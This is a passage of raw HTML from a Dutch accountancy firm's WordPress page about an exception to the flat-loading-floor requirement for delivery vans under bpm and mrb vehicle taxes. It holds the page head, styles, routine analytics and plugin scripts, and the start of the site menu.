

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/
body_size: 12421
content:
<!doctype html>
<html lang="nl-NL" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tijssen-accountants.nl/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" src="https://cdn-cookieyes.com/client_data/a9ce24fa1ac4a717b51957cf/script.js"></script>		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Uitzondering op eis vlakke laadvloer - Tijssen Accountants</title>
	<link rel="canonical" href="https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Uitzondering op eis vlakke laadvloer - Tijssen Accountants" />
	<meta property="og:description" content="Om voor de heffing van bpm en mrb te kwalificeren als bestelauto" />
	<meta property="og:url" content="https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/" />
	<meta property="og:site_name" content="Tijssen Accountants" />
	<meta property="article:published_time" content="2020-09-24T04:00:00+00:00" />
	<meta property="article:modified_time" content="2021-05-28T15:53:31+00:00" />
	<meta property="og:image" content="https://tijssen-accountants.nl/wp-content/uploads/2020/09/d3788a2a-0557-4f63-a8bf-796d8783ce65.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tijssen Accountants" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Tijssen Accountants" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/#article","isPartOf":{"@id":"https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/"},"author":{"name":"Tijssen Accountants","@id":"https://tijssen-accountants.nl/#/schema/person/56748a23ce130d3eec5b51dc8f7f65a9"},"headline":"Uitzondering op eis vlakke laadvloer","datePublished":"2020-09-24T04:00:00+00:00","dateModified":"2021-05-28T15:53:31+00:00","mainEntityOfPage":{"@id":"https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/"},"wordCount":77,"publisher":{"@id":"https://tijssen-accountants.nl/#organization"},"image":{"@id":"https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/#primaryimage"},"thumbnailUrl":"https://tijssen-accountants.nl/wp-content/uploads/2020/09/d3788a2a-0557-4f63-a8bf-796d8783ce65.jpg","articleSection":["Autobelastingen"],"inLanguage":"nl-NL"},{"@type":"WebPage","@id":"https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/","url":"https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/","name":"Uitzondering op eis vlakke laadvloer - Tijssen Accountants","isPartOf":{"@id":"https://tijssen-accountants.nl/#website"},"primaryImageOfPage":{"@id":"https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/#primaryimage"},"image":{"@id":"https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/#primaryimage"},"thumbnailUrl":"https://tijssen-accountants.nl/wp-content/uploads/2020/09/d3788a2a-0557-4f63-a8bf-796d8783ce65.jpg","datePublished":"2020-09-24T04:00:00+00:00","dateModified":"2021-05-28T15:53:31+00:00","breadcrumb":{"@id":"https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/#primaryimage","url":"https://tijssen-accountants.nl/wp-content/uploads/2020/09/d3788a2a-0557-4f63-a8bf-796d8783ce65.jpg","contentUrl":"https://tijssen-accountants.nl/wp-content/uploads/2020/09/d3788a2a-0557-4f63-a8bf-796d8783ce65.jpg","width":800,"height":1200},{"@type":"BreadcrumbList","@id":"https://tijssen-accountants.nl/uitzondering-op-eis-vlakke-laadvloer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"U bevindt zich hier : Tijssen Accountants","item":"https://tijssen-accountants.nl/"},{"@type":"ListItem","position":2,"name":"Uitzondering op eis vlakke laadvloer"}]},{"@type":"WebSite","@id":"https://tijssen-accountants.nl/#website","url":"https://tijssen-accountants.nl/","name":"Tijssen Accountants","description":"","publisher":{"@id":"https://tijssen-accountants.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tijssen-accountants.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://tijssen-accountants.nl/#organization","name":"Tijssen Accountants","url":"https://tijssen-accountants.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://tijssen-accountants.nl/#/schema/logo/image/","url":"https://tijssen-accountants.nl/wp-content/uploads/2019/12/Tijssen-Accountants-Logo.jpg","contentUrl":"https://tijssen-accountants.nl/wp-content/uploads/2019/12/Tijssen-Accountants-Logo.jpg","width":250,"height":76,"caption":"Tijssen Accountants"},"image":{"@id":"https://tijssen-accountants.nl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tijssen-accountants.nl/#/schema/person/56748a23ce130d3eec5b51dc8f7f65a9","name":"Tijssen Accountants"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tijssen Accountants &raquo; feed" href="https://tijssen-accountants.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tijssen Accountants &raquo; reactiesfeed" href="https://tijssen-accountants.nl/comments/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.square-item .fw-col-inner {
	width: 100%;
	height: 0;
	padding-bottom: 91%;
}

.square-item .fw-col-inner > div {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	padding: 16px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
}

.custom-button {
	padding: 9.5px 15px !important;
	border: 1px solid #fff !important;
	text-transform: lowercase;
	font-family: "Montserrat";
	font-weight: 300;
	border-radius: 5px !important;
}

.picture-with-overlay .fw-col-inner {
	position: relative;
}

.picture-with-overlay .fw-text-box {
	position: absolute;
	bottom: 0;
	right: 0;
	width: 30%;
	padding: 16px;
	background: rgba(255, 255, 255, 0.8);
	height: 41%
}

.picture-with-overlay .fw-text-box h3 {
	font-weight: 300;
}

.picture-with-overlay .fw-text-box:nth-child(2) {
	right: 32.5%;
	background: rgba(220, 120, 0, 0.9);
	width: 41%
}

.picture-with-overlay .fw-text-box:nth-child(2) h3 {
	color: #fff;
}

#gform_fields_8 input {
	background-color: #fff;
	margin-bottom: 20px;
}

#gform_fields_8 label,#gform_fields_8 legend, #gform_fields_8 .gfield_description, #gform_fields_8 .gform_required_legend {
	color: #fff !important;
}

@media only screen and (max-width: 1199px) {
	.picture-with-overlay .fw-text-box {
		display: none;
	}
}

@media only screen and (min-width: 1200px) {
	.fw-wrap-logo img {
		width: 177px;
	}
	
	.fw-header-main .fw-nav-wrap {
		margin-top: calc((123px - 50px) / 2);
		transform: translateY(-50%);
	}
	
	.home .fw-header-main .fw-nav-wrap {
		margin-top: calc((147.333px - 50px) / 2);
	}
}

#side-menu {
	display: none;
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tijssen-accountants.nl/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='et-animate-style-css' href='https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/css/animate.css' media='all' />
<link rel='stylesheet' id='et-bxslider-style-css' href='https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/css/jquery.bxslider.css' media='all' />
<link rel='stylesheet' id='et-lightbox-style-css' href='https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='et-fontawesome-css' href='https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='et-font-css' href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700%7CVollkorn%3A400%2C400i%2C600%2C600i%2C700%2C700i%7CFjalla+One&#038;display=swap' media='all' />
<link rel='stylesheet' id='et-elegant-icons-css' href='https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/css/elegant-icons.css' media='all' />
<link rel='stylesheet' id='et-frontend-style-css' href='https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/css/et-frontend.css' media='all' />
<link rel='stylesheet' id='et-responsive-style-css' href='https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/css/et-responsive.css' media='all' />
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://tijssen-accountants.nl/wp-content/plugins/unyson/framework/extensions/breadcrumbs/static/css/style.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://tijssen-accountants.nl/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='tvo-frontend-css' href='https://tijssen-accountants.nl/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/css/frontend.css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://tijssen-accountants.nl/wp-content/themes/best4u/css/bootstrap.css' media='all' />
<link rel='stylesheet' id='fw-mmenu-css' href='https://tijssen-accountants.nl/wp-content/themes/best4u/css/jquery.mmenu.all.css' media='all' />
<link rel='stylesheet' id='best4u-style-css' href='https://tijssen-accountants.nl/wp-content/uploads/best4u-style.css' media='all' />
<link rel='stylesheet' id='fw-theme-style-css' href='https://tijssen-accountants.nl/wp-content/themes/best4u-child/style.css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://tijssen-accountants.nl/wp-content/themes/best4u/css/prettyPhoto.css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://tijssen-accountants.nl/wp-content/themes/best4u/css/animate.css' media='all' />
<link rel='stylesheet' id='fw-googleFonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A600%2Cregular%2C300%2C600italic%7CLora%3Aregular%2Citalic&#038;subset=latin&#038;display=swap' media='all' />
<!--n2css--><!--n2js--><script src="https://tijssen-accountants.nl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://tijssen-accountants.nl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/js/isotope.js" id="et-isotope-script-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/js/jquery.bxslider.js" id="et-bxslider-script-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/js/imagesloaded.min.js" id="et-imageloaded-script-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/js/jquery.prettyPhoto.js" id="et-lightbox-script-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/js/wow.js" id="et-wow-script-js"></script>
<script id="et-frontend-script-js-extra">
var et_frontend_js_params = {"ajax_url":"https:\/\/tijssen-accountants.nl\/wp-admin\/admin-ajax.php","ajax_nonce":"ba0b6d348b"};
</script>
<script src="https://tijssen-accountants.nl/wp-content/plugins/everest-timeline/js/et-frontend.js" id="et-frontend-script-js"></script>
<script src="https://tijssen-accountants.nl/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/lib/modernizr.min.js" id="modernizr-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/lib/bootstrap.min.js" id="bootstrap-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/jquery.touchSwipe.min.js" id="touchSwipe-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/lib/html5shiv.js" id="html5shiv-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/themes/best4u/js/lib/respond.min.js" id="respond-js"></script>
<script src="https://tijssen-accountants.nl/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script src="https://tijssen-accountants.nl/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script src="https://tijssen-accountants.nl/wp-content/plugins/thrive-ovation/tcb-bridge/frontend/js/display-testimonials-tcb.min.js" id="display-testimonials-tcb-js"></script>
<link rel="https://api.w.org/" href="https://tijssen-accountants.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://tijssen-accountants.nl/wp-json/wp/v2/posts/4649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tijssen-accountants.nl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tijssen-accountants.nl/?p=4649' />
<link rel="alternate" type="application/json+oembed" href="https://tijssen-accountants.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftijssen-accountants.nl%2Fuitzondering-op-eis-vlakke-laadvloer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tijssen-accountants.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftijssen-accountants.nl%2Fuitzondering-op-eis-vlakke-laadvloer%2F&#038;format=xml" />
<!--  im inforwijzers color settings -->
<link href='https://cdn.informanagement.com/Content/ePrint/Assets/Accountants/860/SiteStyles/Settings.css' rel='stylesheet' />
<link href='https://cdn.informanagement.com/Content/ePrint/Assets/Accountants/Common/CSS/CommonModals.css' rel='stylesheet' />
<!-- /im inforwijzers color settings -->
<!--  im inforwijzers scripts -->
<script>
  var url = 'https://eprint.informanagement.com/Int/AccountantOnlineTemplates?ui=f99f4ef1-8056-401a-a0b3-1109c1b0530a'
</script>
<script src='https://cdn.informanagement.com/Content/Shared/JSWindow/ModalPopupWindow.js'></script>
<script src='https://cdn.informanagement.com/Content/ePrint/Assets/Accountants/Common/JS/Integrationjs.js'></script>
<!-- /im inforwijzers scripts -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-31231194-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-31231194-1');
</script><script async src="https://tijssen.elsof.nl/"></script><style id="tve_global_variables">:root{--tcb-background-author-image:url(https://secure.gravatar.com/avatar/63187b182116b76be87b99d867211f50?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://tijssen-accountants.nl/wp-content/uploads/2020/09/d3788a2a-0557-4f63-a8bf-796d8783ce65.jpg);}</style><style id="thrive-default-styles"></style><link rel="icon" href="https://tijssen-accountants.nl/wp-content/uploads/2019/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://tijssen-accountants.nl/wp-content/uploads/2019/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tijssen-accountants.nl/wp-content/uploads/2019/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://tijssen-accountants.nl/wp-content/uploads/2019/04/favicon.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4649 single-format-standard wp-embed-responsive fw-full fw-website-align-center fw-custom-section-density header-1 fw-top-bar-off fw-no-absolute-header fw-top-social-right fw-header-sticky search-in-menu mobile-menu-item-align-left fw-mobile-menu-position-left fw-top-logo-left fw-logo-image fw-logo-retina fw-animation-mobile-off fw-search-filter-off" itemscope="itemscope" itemtype="https://schema.org/WebPage">
				<div id="page" class="hfeed site">
			<header class="fw-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="fw-header-main">
		<div class="fw-container">
            <div class="fw-container__row">
                <div class="fw-container__col">
                    <div class="menu-trigger">
                        <!-- Trigger menu -->
                        <a href="javascript:void(0)" class="trigger-side-menu" title="Menu" role="button">
                            <i class="fa fa-navicon"></i>
                        </a>
                    </div>
                    <div class="menu-icons">
                        <a href="/online-inloggen/" class="menu-icons__user">
                            <i class="fa fa-user"></i>
                        </a>
                        <a href="#modal-search" data-toggle="modal" class="bst-search">
                            <i class="fa fa-search"></i>
                        </a>
                    </div>
                </div>
                							<div class="fw-wrap-logo">
				
												<a href="https://tijssen-accountants.nl/" class="fw-site-logo">
								<img src="//tijssen-accountants.nl/wp-content/uploads/2022/06/Tijssen-logo-FC.svg" alt="Tijssen Accountants" />
							</a>
						
							</div>
			                <div class="fw-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
                    <nav id="fw-menu-primary" class="fw-site-navigation primary-navigation"><ul id="menu-main-menu" class="fw-nav-menu"><li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5885"><a href="https://tijssen-accountants.nl/" >Home</a></li>
<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-mega-menu menu-item-1216"><a title="MKB" href="https://tijssen-accountants.nl/mkb/" >MKB</a><div class="mega-menu" >
<ul class="sub-menu mega-menu-row">
	<li id="menu-item-2243" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-2243"><a >Advies &#038; Kennis</a></li>
	<li id="menu-item-2246" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-2246"><a >Personeel</a></li>
	<li id="menu-item-2247" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-2247"><a >Accountancy</a></li>
	<li id="menu-item-2248" class="menu-item menu-item-type-custom menu-item-object-custom mega-menu-col menu-item-2248"><a >Fiscaal &#038; Juridisch</a></li>
</ul>

<ul class="sub-menu mega-menu-row">
	<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1227"><a href="https://tijssen-accountants.nl/mkb/bedrijf-starten/" >Bedrijf starten</a></li>
	<li id="menu-item-1240" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1240"><a href="https://tijssen-accountants.nl/mkb/salarisadministratie/" >Salarisadministratie</a></li>
	<li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1236"><a href="https://tijssen-accountants.nl/mkb/jaarrekening/" >Jaarrekening</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1234"><a href="https://tijssen-accountants.nl/mkb/fiscaal-advies/" >Fiscaal advies</a></li>
</ul>

<ul class="sub-menu mega-menu-row">
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1228"><a href="https://tijssen-accountants.nl/mkb/bedrijfsadvies/" >Bedrijfsadvies</a></li>
	<li id="menu-item-1241" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1241"><a href="https://tijssen-accountants.nl/mkb/po-hr/" >P&#038;O / HR</a></li>
	<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1224"><a href="https://tijssen-accountants.nl/mkb/accountantsverklaring/" >Accountantsverklaring</a></li>
	<li id="menu-item-1237" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col menu-item-1237"><a href="https://tijssen-accountants.nl/mkb/juridisch-advies/" >Juridisch advies</a></li>
</ul>

<ul class="sub-menu mega-menu-row">
